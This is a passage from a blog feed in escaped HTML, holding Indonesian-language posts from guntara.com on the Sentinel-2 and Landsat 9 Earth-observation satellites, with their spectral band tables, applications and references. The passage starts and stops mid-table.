\u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pertanian+Presisi+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003EPertanian Presisi\u003C\/a\u003E, para ahli dapat menghitung berbagai indeks vegetasi, seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+NDVI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ENDVI\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+NDWI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ENDWI\u003C\/a\u003E, dan yang lebih kompleks seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+EVI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003EEVI\u003C\/a\u003E, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pengelolaan+Hutan+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003EPengelolaan Hutan\u003C\/a\u003E, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penebangan+liar+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Epenebangan liar\u003C\/a\u003E, serta mendeteksi dan menilai tingkat kerusakan akibat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kebakaran+hutan+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Ekebakaran hutan\u003C\/a\u003E. Bahkan dalam kasus \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mitigasi+Bencana+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003EMitigasi Bencana\u003C\/a\u003E, data Sentinel-2 dapat digunakan untuk memetakan luasan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=banjir+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Ebanjir\u003C\/a\u003E secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sentinel-1+satellite\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ESentinel-1\u003C\/a\u003E (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sentinel-3+satellite\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ESentinel-3\u003C\/a\u003E (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Landsat+program\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ELandsat\u003C\/a\u003E, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2, Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.005+07:00"},"updated":{"$t":"2026-01-27T09:01:55.883+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9, Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003ESejak diluncurkan pada tahun 1972, program \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Landsat+program\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003ELandsat\u003C\/a\u003E telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Landsat+9\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003ELandsat 9\u003C\/a\u003E dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pangkalan+Angkatan+Luar+Angkasa+Vandenberg+California\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003EPangkalan Angkatan Luar Angkasa Vandenberg, California\u003C\/a\u003E. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=NASA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003ENASA\u003C\/a\u003E dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+citra+multispektral\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003Ecitra multispektral\u003C\/a\u003E yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Landsat+8+vs+Landsat+9\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003ELandsat 8\u003C\/a\u003E, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+resolusi+radiometrik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003Eresolusi radiometrik\u003C\/a\u003E dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=radiasi+termal\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003Eradiasi termal\u003C\/a\u003E. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Normalized+Difference+Vegetation+Index\u0026amp;bbid=4652021390947738141\u0026amp;bpid=4714017233516790463\" target=\"_blank\"\u003ENormalized Difference Vegetation Index\u003C\/a\u003E\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 